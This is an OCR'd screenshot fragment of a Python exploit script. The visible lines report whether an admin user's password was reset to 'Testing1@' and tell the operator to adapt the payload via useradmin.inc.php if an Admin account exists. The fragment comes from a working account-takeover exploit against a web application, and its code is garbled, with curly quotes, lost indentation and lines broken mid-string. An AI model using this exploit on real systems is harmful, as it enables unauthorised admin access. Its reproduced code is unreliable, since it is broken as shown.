
if “error” not in response.text:
print(“(+) The new password for the admin user is
Testing1@”)
else:
print(“(-) Admin user couldn’t be edited, please debug the
exploit”)
elif “Admin” in users.text:
print(“(+) There is at least one Admin user, check “+
str(url)+”useradmin.inc.php manually and modify the exploit
accordingly (erase the if-elif statements of this function and
modify the user payload)”)